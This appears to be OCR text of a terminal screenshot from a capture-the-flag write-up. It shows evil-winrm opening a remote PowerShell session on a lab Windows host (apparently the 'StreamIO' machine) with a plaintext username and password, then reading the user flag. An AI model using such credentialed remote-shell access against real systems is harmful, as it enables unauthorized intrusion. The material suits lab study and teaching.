 kali@kali:~/Tools$ evil-winrm -i 10.10.11.158 -u nikk37 -p get_dem_girls2@yahoo.com
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remo
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> whoami
streamio\nikk37
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd ..
*Evil-WinRM* PS C:\Users\nikk37> type Desktop/user.txt
33692c1efbcc2590d70893c30a006d4f
*Evil-WinRM* PS C:\Users\nikk37>